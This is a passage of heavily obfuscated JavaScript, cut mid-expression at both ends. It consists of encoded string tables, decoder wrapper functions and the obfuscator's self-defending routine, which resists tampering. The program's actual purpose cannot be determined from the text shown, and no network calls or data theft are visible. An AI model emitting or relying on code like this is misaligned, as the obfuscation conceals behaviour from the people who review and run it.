_0x5f3b8c+_0x34b6aa;},'kfqoi':_0x12b053(0x6a3,0x36e,0x52f,0x37a,0x446)+_0x43c0cb(0xab,0xaf,-0xe1,-0x78,-0xd0)+_0x12b053(0x713,0x6b2,0x63c,0x564,0x79d)+_0x12b053(0x79e,0x6ba,0x646,0x6c3,0x7a6)+_0x3e215b(0x2f7,0x2bb,0x2fd,0x47c,0x339)+_0x12b053(0x4bf,0x55d,0x542,0x720,0x5a2)+_0x3e215b(0x580,0x240,0x45d,0x3bc,0x1d4)+'\x0a\x0a','DFXVb':_0x3e215b(0x6a9,0x70d,0x747,0x5a9,0x58f)+_0x43c0cb(0x6e,0x343,0x1c9,0x324,0x202)+_0x3e215b(0x7fc,0x8c4,0x880,0x778,0x843)+_0x452a65(0xd8,0x4af,0x393,0x2c4,0x3a4)+_0x1380bc(0x3fb,0x58c,0x4cf,0x487,0x59d)+_0x3e215b(0x7ee,0x6ba,0x5d7,0x733,0x869)+_0x3e215b(0x809,0x626,0x80f,0x785,0x96d)+_0x43c0cb(0x13a,0xe2,-0x104,0x124,0xe1)+_0x43c0cb(0x105,0x234,-0x15,-0x96,0x7e)+'\x0a','GLJPm':_0x1380bc(0x5b0,0x5e8,0x37f,0x480,0x49c)+_0x3e215b(0x802,0x797,0x8d7,0x70e,0x527)+_0x452a65(0x248,0x397,0x359,0x349,0x270)+_0x12b053(0x4dc,0x5e7,0x5ec,0x5d4,0x5b1)+_0x12b053(0x699,0x63b,0x69a,0x780,0x841)+_0x43c0cb(0x139,0x2b5,0xd3,0x21,0x12c)+_0x3e215b(0x8e1,0x60d,0x894,0x70e,0x570)+_0x43c0cb(0x158,0x39,0x8f,-0xa,0xfc)+_0x3e215b(0x373,0x523,0x5d0,0x52d,0x6d0)+_0x1380bc(0x174,0xc1,0xd4,0x1d7,0xaa)+_0x452a65(0x154,0x39,0x13d,0xfc,0x22f)+_0x452a65(0x23a,0x2b8,0x122,0x271,0x302),'vFjhR':_0x3e215b(0x859,0x6b3,0x8a7,0x6c3,0x7f7)+_0x43c0cb(-0x1a1,-0x1c7,0xbd,-0x8b,-0x55)+_0x452a65(0x3b4,0x2c2,0x398,0x3fd,0x213)+_0x452a65(0x2fa,0x324,0x3f7,0x376,0x323)+_0x43c0cb(-0x68,-0x85,0x1fb,0x14f,0x175)+_0x3e215b(0x855,0x7f4,0x70a,0x794,0x8d3)+_0x3e215b(0x488,0x655,0x4b6,0x57f,0x667)+_0x452a65(0x2c8,0x365,0x3c0,0x428,0x292)+_0x452a65(0x25b,0x3e0,0x294,0x2f9,0x181)+'\x20\x0a','tTEQc':_0x1380bc(0x277,0x4e1,0x4c9,0x312,0x2f6)+_0x1380bc(0xb7,0x178,0x1d8,0x171,0x21c)+_0x1380bc(0x517,0x48c,0x3b4,0x46d,0x44d)+_0x452a65(0x517,0x375,0x189,0x376,0x1ab)+_0x43c0cb(-0x1ef,-0x1ba,-0x297,-0x57,-0xeb)+_0x3e215b(0x2e3,0x34a,0x607,0x45b,0x5a9)+_0x3e215b(0x25a,0x3f9,0x4ab,0x3dc,0x4f6)+_0x452a65(0x190,0x2b6,0x255,0x18f,0x290)+_0x12b053(0x68f,0x3fe,0x523,0x698,0x6b9),'xxMht':_0x3e215b(0x546,0x87b,0x6ea,0x695,0x4b0)+_0x43c0cb(0xcb,0xee,0x61,-0xb3,-0x10)+_0x12b053(0x5e7,0x6a2,0x742,0x766,0x709),'LkXGV':_0x12b053(0x6a0,0x85c,0x6aa,0x661,0x4e6)+'er','JuAMJ':_0x1380bc(0x3fd,0x1b3,0x284,0x243,0x4e),'DZIeO':_0x12b053(0x4d1,0x3c5,0x4b9,0x378,0x3b2),'WIfWB':function(_0x3d090f,_0x456570){return _0x3d090f(_0x456570);},'BQeyo':function(_0x1913a2,_0x2f76ab){return _0x1913a2+_0x2f76ab;},'tLFyt':function(_0x4a4e59,_0x58c369){return _0x4a4e59+_0x58c369;},'hULqO':_0x43c0cb(-0x214,-0x166,0x2e,0x1a,-0x15a)+_0x43c0cb(-0x1e8,-0x90,0x8b,-0x24f,-0x114)+_0x43c0cb(0x171,-0x9a,-0xe,-0x4d,0x115)+_0x1380bc(0x8e,0x47,-0x79,0x14d,0x22a),'wBvla':_0x3e215b(0x47b,0x539,0x39a,0x3cf,0x286)+_0x1380bc(0x5b1,0x29b,0x573,0x3ec,0x56f)+_0x3e215b(0x6f7,0x7b2,0x76a,0x646,0x52e)+_0x12b053(0x713,0x3af,0x55f,0x536,0x6b8)+_0x12b053(0x2f5,0x3c4,0x4b6,0x66d,0x4f8)+_0x1380bc(0x4a9,0x523,0x3c8,0x461,0x4bb)+'\x20)','cTxWI':function(_0x3c85bd){return _0x3c85bd();},'DNtxM':_0x12b053(0x788,0x483,0x62e,0x558,0x6ef),'UEIiw':_0x43c0cb(-0x188,0x154,-0x6f,0x102,-0x42),'UiDCh':_0x12b053(0x598,0x602,0x6fd,0x77c,0x803),'LQqJH':_0x3e215b(0x5a5,0x5fe,0x53e,0x66b,0x6da),'XTfbZ':_0x43c0cb(-0x237,0x100,-0x228,-0x10,-0x87)+_0x3e215b(0x4bf,0x67f,0x48d,0x532,0x679),'ISaFN':_0x43c0cb(0x37,-0x1b3,0x12c,-0xcc,-0x16),'NwXVJ':_0x452a65(0x292,0xc1,0x105,0x168,0x170),'CMjeG':function(_0x599c20,_0x13f366){return _0x599c20<_0x13f366;},'SzOpj':_0x3e215b(0x679,0x657,0x813,0x6e0,0x5d3),'HBTMH':_0x3e215b(0x456,0x573,0x441,0x4da,0x605),'wAQiA':function(_0x5db740,_0x59ec6c){return _0x5db740===_0x59ec6c;},'hBbme':_0x3e215b(0x472,0x375,0x5d2,0x4d1,0x630),'xqpsQ':_0x452a65(0x91,0x2df,0x240,0x12f,0x220),'waUtP':_0x452a65(0x1ea,0x2f4,0x2c6,0x2cc,0x32e)+_0x452a65(0x292,0x3c5,0x4cb,0x433,0x48b)+_0x452a65(0x2db,0x593,0x3c2,0x3b3,0x34e)+'\x20\x0a','pwHxh':function(_0x53bc2d,_0x48f5e7){return _0x53bc2d(_0x48f5e7);},'dsFsV':function(_0x36c1ec){return _0x36c1ec();},'XPVwJ':_0x43c0cb(0x15b,-0xf3,-0x44,0x64,0xdf)+_0x12b053(0x59d,0x7d2,0x70c,0x76d,0x8e5)+'\x20\x0a','Diorv':_0x43c0cb(0xf7,0xa1,0x60,0xa,0x166),'muZVk':_0x1380bc(0x61e,0x36e,0x543,0x44a,0x287),'xZvaU':function(_0x29dc95,_0x304af2){return _0x29dc95!==_0x304af2;},'ZFESg':_0x12b053(0x868,0x91c,0x76a,0x5f3,0x895),'QzgAZ':_0x12b053(0x549,0x5b6,0x688,0x50f,0x57f),'DSYzv':function(_0x452a07,_0x215b64){return _0x452a07(_0x215b64);},'uDMcn':function(_0x314ac6){return _0x314ac6();},'Bffyn':function(_0x243784,_0x54d929){return _0x243784!==_0x54d929;},'tSUAZ':_0x3e215b(0x49f,0x7c1,0x640,0x604,0x702),'lIrFP':function(_0x4cc6c4,_0x55d382){return _0x4cc6c4<_0x55d382;},'tvhOE':function(_0x4676ce,_0x2c8b3d){return _0x4676ce===_0x2c8b3d;},'NPoEZ':_0x452a65(0xdb,0x38c,0x2f8,0x1f8,0x1a8),'icZzQ':function(_0x5c4ac8){return _0x5c4ac8();},'QbhAJ':function(_0x120d91,_0x21a8c7,_0x2c4662){return _0x120d91(_0x21a8c7,_0x2c4662);},'XeJKO':_0x1380bc(0x2e4,-0x89,0x84,0x10a,-0x2)},_0x1fd816=(function(){function _0x10c07e(_0x4240ee,_0x559dc4,_0x1d41d6,_0x1ced5a,_0x5d31dd){return _0x1380bc(_0x4240ee-0x24,_0x559dc4-0x2e,_0x1d41d6,_0x559dc4- -0x21,_0x5d31dd-0xc6);}function _0x33c5af(_0xba5296,_0x11e956,_0x5bd31f,_0x5985f1,_0x4dcd5d){return _0x3e215b(_0xba5296,_0x11e956-0xaf,_0x5bd31f-0xd5,_0x5985f1- -0x4c1,_0x4dcd5d-0x169);}function _0x1d8971(_0xb358f2,_0x5fd770,_0x949bac,_0x3fa28f,_0x163ec1){return _0x12b053(_0xb358f2-0x1b5,_0x3fa28f,_0x949bac-0x22,_0x3fa28f-0x147,_0x163ec1-0x1f1);}function _0x205c7e(_0x1c7822,_0x4ff94c,_0x5ee6e5,_0x505632,_0x46fd2e){return _0x452a65(_0x1c7822-0xc6,_0x4ff94c-0xb5,_0x46fd2e,_0x505632-0x3cd,_0x46fd2e-0x1eb);}function _0x5acf73(_0x26a3d6,_0x2f389d,_0x2cbe76,_0x189bad,_0x441e05){return _0x12b053(_0x26a3d6-0xab,_0x441e05,_0x26a3d6- -0x297,_0x189bad-0x1a1,_0x441e05-0x62);}const _0x1e4356={'zEnrf':function(_0x36f739){function _0x1070a1(_0x23b6fa,_0x7004ed,_0x139512,_0x40a753,_0x2203bb){return _0x2df3(_0x139512- -0x1e9,_0x7004ed);}return _0x3cb15a[_0x1070a1(0xd9,0x8d,0x32,0x159,0xee)](_0x36f739);},'RXGVp':function(_0x4c84ad,_0xe81915){function _0x4fd809(_0x8e8ef8,_0x3e2ff4,_0x34cb98,_0x2a7d9a,_0x1d20b9){return _0x2df3(_0x1d20b9-0xc2,_0x34cb98);}return _0x3cb15a[_0x4fd809(0x3b5,0x5f1,0x579,0x5b8,0x401)](_0x4c84ad,_0xe81915);},'fADej':_0x3cb15a[_0x33c5af(0x13f,0x26c,0x2b3,0x2ca,0x3cb)],'YNfMw':function(_0xdd8a7c,_0x17b070){function _0x1d50c7(_0x1f614c,_0x3fd04e,_0x27fdf5,_0x1f59d3,_0xf17621){return _0x33c5af(_0x1f614c,_0x3fd04e-0xd0,_0x27fdf5-0xec,_0x27fdf5-0xf6,_0xf17621-0x6d);}return _0x3cb15a[_0x1d50c7(0x215,0x1d2,0xf1,0x2ce,0x28)](_0xdd8a7c,_0x17b070);},'GaTJJ':_0x3cb15a[_0x33c5af(0x143,-0x1e,0x274,0x1ac,0x264)],'efxQO':_0x3cb15a[_0x1d8971(0x614,0x786,0x7a7,0x91e,0x8eb)]};if(_0x3cb15a[_0x5acf73(0x35e,0x538,0x478,0x555,0x463)](_0x3cb15a[_0x5acf73(0x3a9,0x223,0x599,0x574,0x4e6)],_0x3cb15a[_0x33c5af(0x10b,0x20a,-0x2f,0x106,0x231)]))gSuQaO[_0x33c5af(0x170,0x17d,-0x52,-0x19,0x103)](_0x557466,0xd2a+0x2*0x556+-0x9*0x2a6);else{let _0x1dcaf6=!![];return function(_0x359482,_0x50a429){function _0x2cc66f(_0x3a39d3,_0x5b9431,_0x234769,_0x28c4be,_0x2bbd2c){return _0x5acf73(_0x234769-0xcf,_0x5b9431-0xd6,_0x234769-0x4,_0x28c4be-0x48,_0x3a39d3);}function _0x38a606(_0x5d2adb,_0x1e8623,_0x260619,_0x9a2c90,_0x26dde2){return _0x5acf73(_0x26dde2- -0xf7,_0x1e8623-0xf7,_0x260619-0x8,_0x9a2c90-0x1e1,_0x1e8623);}function _0x463e7c(_0x2ed652,_0x25db06,_0x5249e6,_0x174388,_0x33f326){return _0x205c7e(_0x2ed652-0x57,_0x25db06-0x162,_0x5249e6-0x149,_0x2ed652- -0x15c,_0x174388);}function _0x415ca9(_0x154a58,_0x2f153b,_0x507dc8,_0x478e97,_0x4afa8b){return _0x5acf73(_0x478e97- -0x50,_0x2f153b-0x192,_0x507dc8-0x14e,_0x478e97-0x4d,_0x2f153b);}function _0x3737e6(_0x487a14,_0x1d6a49,_0x362f14,_0x340cab,_0xb55fd1){return _0x205c7e(_0x487a14-0x1a,_0x1d6a49-0x10f,_0x362f14-0x96,_0x487a14-0x1b,_0xb55fd1);}if(_0x3cb15a[_0x2cc66f(0x4f5,0x178,0x338,0x30f,0x1aa)](_0x3cb15a[_0x38a606(0x2ba,0x112,0x162,0x209,0xf8)],_0x3cb15a[_0x2cc66f(0x475,0x4a3,0x62f,0x704,0x46f)])){const _0x971338=_0x1dcaf6?function(){function _0x1f501c(_0x158c8c,_0x3b3f51,_0x1346a0,_0x215072,_0x11956b){return _0x38a606(_0x158c8c-0xe3,_0x11956b,_0x1346a0-0x141,_0x215072-0x117,_0x1346a0- -0x30a);}function _0x25fcc1(_0x3f12a5,_0x3871dd,_0x1bc6f1,_0x134176,_0x50ccc5){return _0x38a606(_0x3f12a5-0x1a2,_0x134176,_0x1bc6f1-0x1c9,_0x134176-0x1f1,_0x3f12a5- -0x14a);}function _0x4deb0e(_0x435724,_0x551602,_0x9107b1,_0x530b17,_0x16406e){return _0x2cc66f(_0x9107b1,_0x551602-0x1b5,_0x435724- -0x303,_0x530b17-0x9f,_0x16406e-0x135);}function _0x2a5275(_0x565cad,_0x5130b4,_0x5f5062,_0x5e02ae,_0x4f7ea1){return _0x2cc66f(_0x565cad,_0x5130b4-0x33,_0x5130b4-0x209,_0x5e02ae-0x10b,_0x4f7ea1-0x89);}const _0x887bee={'StAxy':function(_0x9a4e82){function _0x48ce51(_0x30edd3,_0x4df2eb,_0x499c78,_0x2b93b2,_0x9aca19){return _0x2df3(_0x499c78-0x323,_0x9aca19);}return _0x1e4356[_0x48ce51(0x588,0x443,0x63c,0x65c,0x7fc)](_0x9a4e82);}};function _0x411fbd(_0x22634b,_0x5494c6,_0x456f8c,_0x55ba6b,_0x1d36e2){return _0x3737e6(_0x456f8c-0x23,_0x5494c6-0xe8,_0x456f8c-0xda,_0x55ba6b-0xfd,_0x55ba6b);}if(_0x1e4356[_0x411fbd(0x421,0x550,0x4cd,0x65d,0x380)](_0x1e4356[_0x411fbd(0x7b5,0x686,0x600,0x47e,0x5b7)],_0x1e4356[_0x4deb0e(0x100,0x5d,0x26,0x2d9,0x43)])){if(_0x50a429){if(_0x1e4356[_0x1f501c(0x3b,0x143,0x99,0x1ec,0x235)](_0x1e4356[_0x2a5275(0x458,0x58a,0x394,0x71d,0x6fe)],_0x1e4356[_0x4deb0e(0x7e,-0x9d,-0x60,-0x100,-0x40)])){const _0x2ece14=_0xb357a3[_0x2a5275(0x81f,0x823,0x9c7,0x735,0x8bc)+_0x1f501c(0x122,-0xd8,-0xcb,-0x1c3,-0x205)+'r'][_0x2a5275(0x5cd,0x501,0x407,0x66b,0x318)+_0x1f501c(0x21c,0x28e,0x17b,0x14d,0x1e7)][_0x2a5275(0x3d8,0x4b7,0x34c,0x414,0x6a0)](_0x47c565),_0x4671e1=_0x4cf2bf[_0x264f00],_0x1999c4=_0x161e86[_0x4671e1]||_0x2ece14;_0x2ece14[_0x4deb0e(0x2bb,0x3e5,0x442,0x2d9,0x2a1)+_0x411fbd(0x931,0x581,0x765,0x92a,0x8c6)]=_0x2ff27b[_0x1f501c(-0xb6,-0x218,-0x222,-0x2b,-0x3f4)](_0x2273dc),_0x2ece14[_0x411fbd(0x7bd,0x6b3,0x717,0x86e,0x5e0)+_0x25fcc1(-0x81,-0x65,-0x1f2,-0x35,-0xe8)]=_0x1999c4[_0x4deb0e(0x217,0x34a,0x1e6,0x319,0x11c)+_0x25fcc1(-0x81,-0x26c,0x99,0x15,-0x1d8)][_0x1f501c(-0x39c,-0x32a,-0x222,-0x1f9,-0x234)](_0x1999c4),_0x3d4864[_0x4671e1]=_0x2ece14;}else{const _0x1497fd=_0x50a429[_0x411fbd(0x328,0x6b7,0x521,0x5f5,0x32d)](_0x359482,arguments);return _0x50a429=null,_0x1497fd;}}}else kCHVhX[_0x2a5275(0x607,0x652,0x4a7,0x4e1,0x475)](_0x306262);}:function(){};return _0x1dcaf6=![],_0x971338;}else this[_0x2cc66f(0x6ac,0x580,0x5e0,0x441,0x434)](_0x1e4356[_0x3737e6(0x76c,0x8ed,0x961,0x829,0x859)]),this[_0x3737e6(0x6eb,0x84c,0x86e,0x75d,0x8b1)](),this[_0x2cc66f(0x619,0x660,0x511,0x624,0x4b7)]();};}}());function _0x3e215b(_0x3fdfac,_0x4fa97f,_0xc5eb6f,_0x303531,_0x4f11df){return _0x2df3(_0x303531-0x2ab,_0x3fdfac);}const _0x27787c=_0x3cb15a[_0x1380bc(0x328,0x56d,0x566,0x456,0x3a0)](_0x1fd816,this,function(){function _0x546b97(_0x17e919,_0x386053,_0x58154e,_0x504f4a,_0x2a37ee){return _0x3e215b(_0x386053,_0x386053-0xad,_0x58154e-0x159,_0x504f4a- -0x691,_0x2a37ee-0x16b);}function _0x4480af(_0x2e6f42,_0x5bb2ef,_0x3cb704,_0x4368e0,_0x5f3624){return _0x12b053(_0x2e6f42-0xe5,_0x3cb704,_0x2e6f42- -0x279,_0x4368e0-0xe6,_0x5f3624-0x14e);}function _0x13a62c(_0x88c6ac,_0x3743f6,_0x9d9d62,_0x10f8b4,_0x1fcf7e){return _0x1380bc(_0x88c6ac-0x2a,_0x3743f6-0x48,_0x3743f6,_0x1fcf7e- -0x344,_0x1fcf7e-0x1f);}function _0x4a771b(_0x2776c0,_0x5b95be,_0x19fd29,_0x5f1fb0,_0x940c33){return _0x3e215b(_0x5f1fb0,_0x5b95be-0x167,_0x19fd29-0x108,_0x5b95be- -0x37a,_0x940c33-0x184);}function _0x64a72f(_0x169d5a,_0x42ea42,_0x5e24d3,_0x2b99ed,_0xff9022){return _0x3e215b(_0x169d5a,_0x42ea42-0xb4,_0x5e24d3-0x1a6,_0x42ea42- -0x4cf,_0xff9022-0x61);}if(_0x3cb15a[_0x64a72f(0x2d9,0x176,0x2f9,0x208,0x7)](_0x3cb15a[_0x4480af(0x271,0x125,0xc1,0x1ef,0x166)],_0x3cb15a[_0x64a72f(-0x47,-0x49,-0x1c3,-0x1f9,0x2e)]))this[_0x546b97(0x10d,0x52,0x24f,0x9e,0x1f0)](_0x3cb15a[_0x4a771b(0x239,0x4b,-0x12,-0x15b,0x22a)]);else return _0x27787c[_0x64a72f(-0x23,0x19a,0x1e9,0x2f1,0x32e)+_0x4480af(0x1de,0x334,0x1e8,0x254,0xde)]()[_0x13a62c(-0x22,0x118,-0x44,0x90,0xbb)+'h'](_0x3cb15a[_0x546b97(0x1c9,0x2d9,0x27,0xf2,0x82)])[_0x546b97(0x5c,-0x1fc,-0x46,-0x28,0xf7)+_0x4a771b(0x214,0x64,0x20d,0x245,0x18e)]()[_0x64a72f(0x15f,0x29a,0x176,0x1f9,0x1c6)+_0x4480af(0x354,0x4c6,0x541,0x4ef,0x31f)+'r'](_0x27787c)[_0x546b97(0x10f,-0xf5,-0x7,0x5b,0x245)+'h'](_0x3cb15a[_0x64a72f(0x232,0x2b4,0x280,0x34e,0x1fa)]);});_0x3cb15a[_0x3e215b(0x45e,0x5e8,0x77f,0x613,0x613)](_0x27787c);const _0x2782e5=(function(){function _0x3058c4(_0x2f6a80,_0x4d9bb9,_0x2a870d,_0x300d7d,_0x4ea0a1){return _0x3e215b(_0x2f6a80,_0x4d9bb9-0x6c,_0x2a870d-0x18f,_0x4d9bb9- -0x22c,_0x4ea0a1-0x1e0);}function _0xf818fa(_0x5cefc8,_0x5995fb,_0x18fdbf,_0x4763ce,_0x5377ef){return _0x3e215b(_0x5995fb,_0x5995fb-0x6a,_0x18fdbf-0x5c,_0x5cefc8- -0x131,_0x5377ef-0x1a2);}function _0x31212c(_0x1a9593,_0x51b5a9,_0xc2b550,_0x40fd42,_0x1f505f){return _0x3e215b(_0x51b5a9,_0x51b5a9-0x1a6,_0xc2b550-0x156,_0x1a9593- -0x1fc,_0x1f505f-0x156);}function _0x1412c8(_0x3ee588,_0x387554,_0x4bdf29,_0x2b3365,_0x49c859){return _0x12b053(_0x3ee588-0x148,_0x4bdf29,_0x49c859- -0x2ac,_0x2b3365-0x149,_0x49c859-0x4d);}const _0x2b22d0={'oZwjm':_0x3cb15a[_0x14403d(0x248,0x1ed,0x3b3,0x1dc,0x323)],'UraGq':function(_0x527da1,_0x157cf2){function _0x44b7af(_0x4b3b32,_0x4f28f9,_0x4beb27,_0x9088ec,_0x20cdf1){return _0x14403d(_0x20cdf1,_0x4f28f9-0x1b7,_0x4beb27-0x1d5,_0x4f28f9-0x215,_0x20cdf1-0x23);}return _0x3cb15a[_0x44b7af(0x5c0,0x538,0x3e2,0x489,0x588)](_0x527da1,_0x157cf2);},'gffDk':_0x3cb15a[_0xf818fa(0x4b0,0x4cd,0x335,0x412,0x687)],'QNbpo':_0x3cb15a[_0xf818fa(0x454,0x536,0x49b,0x456,0x597)],'BOkXH':_0x3cb15a[_0x14403d(0xdd,0x34,0x367,0x17a,0x2ce)],'RTABq':function(_0x403b8b,_0x3480fa){function _0x49993d(_0x109120,_0x5036bb,_0x28de00,_0x52c3fe,_0x2e9915){return _0x14403d(_0x109120,_0x5036bb-0xd3,_0x28de00-0x155,_0x28de00-0x3ff,_0x2e9915-0xa2);}return _0x3cb15a[_0x49993d(0x434,0x357,0x4be,0x582,0x3bb)](_0x403b8b,_0x3480fa);},'STMga':_0x3cb15a[_0x1412c8(0x4a1,0x5cb,0x665,0x585,0x559)],'nexbe':function(_0x25fbfb,_0x5938f4){function _0x14a19f(_0x1be241,_0xc394df,_0x5dc12d,_0x34de28,_0x56ac0d){return _0x1412c8(_0x1be241-0x20,_0xc394df-0x155,_0x34de28,_0x34de28-0x7e,_0x5dc12d- -0x21d);}return _0x3cb15a[_0x14a19f(0x3bb,0x47a,0x2d7,0x499,0x28c)](_0x25fbfb,_0x5938f4);},'rgQVc':_0x3cb15a[_0x1412c8(0x366,0x2f3,0x367,0x6a2,0x4c1)],'ywMlf':function(_0x23321a,_0x3c085e){function _0x38976b(_0x7a586a,_0x1e7550,_0x2d601a,_0x2350b3,_0x3aba65){return _0x14403d(_0x1e7550,_0x1e7550-0xe8,_0x2d601a-0x1db,_0x3aba65-0x506,_0x3aba65-0x199);}return _0x3cb15a[_0x38976b(0x6f6,0x419,0x4e4,0x741,0x590)](_0x23321a,_0x3c085e);},'jzEaM':_0x3cb15a[_0xf818fa(0x46c,0x543,0x5d2,0x5f3,0x512)],'QGbxh':function(_0x317ff6,_0x206799){function _0xe283b4(_0x10a532,_0x317b32,_0x14ab9e,_0x580ac3,_0x45b639){return _0x1412c8(_0x10a532-0x185,_0x317b32-0x122,_0x580ac3,_0x580ac3-0x104,_0x14ab9e-0x2ca);}return _0x3cb15a[_0xe283b4(0x722,0x6b8,0x693,0x6c7,0x6cf)](_0x317ff6,_0x206799);},'rawqE':function(_0xd8ffae,_0x1e28e9){function _0xb5ea78(_0x5f4518,_0x1c04d9,_0x184229,_0x531c8a,_0x13ec2f){return _0x3058c4(_0x531c8a,_0x13ec2f-0x303,_0x184229-0x10a,_0x531c8a-0x114,_0x13ec2f-0x90);}return _0x3cb15a[_0xb5ea78(0x973,0x742,0x632,0x7f6,0x7f7)](_0xd8ffae,_0x1e28e9);},'aHFVx':function(_0x3a9f59,_0x263937){function _0xb81a91(_0x5df171,_0x4bbf6d,_0x37d446,_0xb7a474,_0x36161c){return _0x3058c4(_0x37d446,_0x36161c- -0x36d,_0x37d446-0x10d,_0xb7a474-0x1bb,_0x36161c-0xd3);}return _0x3cb15a[_0xb81a91(0x2fd,0x286,0x32d,0x184,0x187)](_0x3a9f59,_0x263937);},'YJYes':function(_0x2a42cf,_0x1cd233){function _0xa1a16b(_0x40f499,_0x8fcf7d,_0x1a113c,_0x4169b5,_0x5c9375){return _0x31212c(_0x5c9375-0x14c,_0x1a113c,_0x1a113c-0x16b,_0x4169b5-0xd2,_0x5c9375-0xb6);}return _0x3cb15a[_0xa1a16b(0x6f4,0x6f6,0x7ec,0x598,0x670)](_0x2a42cf,_0x1cd233);},'DtLaD':_0x3cb15a[_0x3058c4(0x3f3,0x286,0x2b0,0xf8,0x413)],'mUBhg':function(_0xe03ce8,_0x4c8a13){function _0x389374(_0x8d12ae,_0x3ec12d,_0x4d7f94,_0x3d5230,_0x4005dd){return _0xf818fa(_0x3d5230-0x2d,_0x8d12ae,_0x4d7f94-0xaf,_0x3d5230-0xb3,_0x4005dd-0x10b);}return _0x3cb15a[_0x389374(0x802,0x68b,0x60b,0x650,0x761)](_0xe03ce8,_0x4c8a13);},'uuhuM':_0x3cb15a[_0x3058c4(0x52b,0x4b3,0x69d,0x3fb,0x32f)],'gKjrc':function(_0x5cafe0,_0x2c716a){function _0x1f7bfa(_0x46aefe,_0x595f4f,_0x44ced5,_0x4574f3,_0x3e6078){return _0x31212c(_0x44ced5-0xbc,_0x46aefe,_0x44ced5-0x176,_0x4574f3-0x156,_0x3e6078-0x141);}return _0x3cb15a[_0x1f7bfa(0x6a6,0x707,0x53f,0x484,0x365)](_0x5cafe0,_0x2c716a);},'Jyglc':_0x3cb15a[_0x1412c8(0x64c,0x468,0x6ce,0x39b,0x53c)],'WZaRq':_0x3cb15a[_0x3058c4(0x355,0x38f,0x309,0x42b,0x277)],'nwZNN':_0x3cb15a[_0x3058c4(0x385,0x493,0x434,0x3e4,0x625)],'MrkzZ':function(_0x20e9d6,_0x2264e4){function _0x3d40de(_0x55f469,_0xdf1b8d,_0x492f5c,_0x56a6f7,_0x5c6313){return _0x31212c(_0x5c6313- -0x217,_0x56a6f7,_0x492f5c-0x13a,_0x56a6f7-0x120,_0x5c6313-0x7f);}return _0x3cb15a[_0x3d40de(0x19d,0x2df,0x255,0x2b9,0x341)](_0x20e9d6,_0x2264e4);},'cGBrT':_0x3cb15a[_0x1412c8(0x517,0x374,0x3ef,0x6bd,0x4d9)]};function _0x14403d(_0x41712c,_0x1bc525,_0x525088,_0x1c61f9,_0x415849){return _0x43c0cb(_0x41712c-0x10e,_0x41712c,_0x525088-0x1a2,_0x1c61f9-0x17e,_0x1c61f9-0x178);}if(_0x3cb15a[_0x1412c8(0x22c,0x1dc,0x51a,0x4aa,0x3bd)](_0x3cb15a[_0x31212c(0x550,0x6af,0x6a8,0x457,0x382)],_0x3cb15a[_0x31212c(0x2fd,0x195,0x298,0x333,0x111)])){let _0x3a88fd=!![];return function(_0x460cc7,_0x46bfbb){function _0x4bc813(_0x27bc4b,_0x51e7e,_0x20e9e7,_0x31a81d,_0x236a97){return _0x31212c(_0x51e7e- -0x46a,_0x31a81d,_0x20e9e7-0x189,_0x31a81d-0x18f,_0x236a97-0xd);}function _0x59fbea(_0x386ae8,_0x599bf6,_0x37219c,_0x266c33,_0x13dc8e){return _0x31212c(_0x37219c-0x145,_0x599bf6,_0x37219c-0x1a9,_0x266c33-0x190,_0x13dc8e-0x6d);}function _0x39a38c(_0x29b468,_0x19a2be,_0x20214e,_0x5a08d6,_0x45c8f5){return _0x1412c8(_0x29b468-0x35,_0x19a2be-0xb,_0x29b468,_0x5a08d6-0x164,_0x20214e-0x2d);}function _0x3b0680(_0x3a18d6,_0x460e0e,_0x453357,_0xeb3d4e,_0x2d1178){return _0x1412c8(_0x3a18d6-0x1c2,_0x460e0e-0x5,_0x2d1178,_0xeb3d4e-0x1f1,_0x453357- -0x383);}function _0x176147(_0x9be233,_0x4bfc2e,_0x3daffc,_0x3580e1,_0x1ba90d){return _0xf818fa(_0x1ba90d- -0x204,_0x4bfc2e,_0x3daffc-0xe8,_0x3580e1-0xcc,_0x1ba90d-0x1e8);}if(_0x2b22d0[_0x3b0680(0x9b,0x3cf,0x1f5,0x2cc,0x316)](_0x2b22d0[_0x3b0680(0xb0,0x36b,0x1c9,0x0,0x112)],_0x2b22d0[_0x4bc813(0x35,0x119,0x10c,0x187,0x81)]))this[_0x4bc813(0x24b,0xc9,0x158,0x191,0x22d)](_0x2b22d0[_0x59fbea(0x3a6,0x50c,0x3eb,0x3b0,0x42c)]);else{const _0x321e1a=_0x3a88fd?function(){function _0x3009ed(_0x532027,_0x20fda2,_0x43803b,_0x7b9017,_0x51bc0b){return _0x176147(_0x532027-0x195,_0x20fda2,_0x43803b-0x1f1,_0x7b9017-0x78,_0x51bc0b- -0x259);}function _0x2ca645(_0x4f6bb6,_0x5d2d02,_0x39e894,_0x1fa5ac,_0x494d92){return _0x3b0680(_0x4f6bb6-0x1c5,_0x5d2d02-0x79,_0x39e894-0x554,_0x1fa5ac-0xfe,_0x494d92);}function _0x16ea0b(_0x5dbc3a,_0x36385e,_0x581d93,_0x3f578f,_0x378cda){return _0x3b0680(_0x5dbc3a-0xfb,_0x36385e-0x18,_0x581d93-0x324,_0x3f578f-0x1a9,_0x3f578f);}function _0x1cfa62(_0x16f35a,_0x27e378,_0x5eea25,_0x1a2768,_0x405dd2){return _0x176147(_0x16f35a-0x51,_0x16f35a,_0x5eea25-0x1d7,_0x1a2768-0x199,_0x27e378-0x1d3);}const _0xbfcdf9={'pxNRa':function(_0x39343c,_0x32aedc){function _0x4ffdb4(_0x7d14ae,_0x49e3fe,_0x67d589,_0x522d25,_0x1e2369){return _0x2df3(_0x67d589- -0x61,_0x522d25);}return _0x2b22d0[_0x4ffdb4(0x2c4,0x2a6,0x10a,-0x35,0x29a)](_0x39343c,_0x32aedc);},'ssywO':_0x2b22d0[_0x16ea0b(0x42f,0x3ed,0x2cb,0x3dc,0x262)],'EiSJI':_0x2b22d0[_0x16ea0b(-0x2b,0x1d4,0x154,0x342,-0xa6)],'TvrMl':_0x2b22d0[_0x2ca645(0x4ae,0x614,0x492,0x4af,0x4b3)]};function _0x4e4dd4(_0x157b7e,_0x138207,_0x441126,_0x4004ca,_0x53946a){return 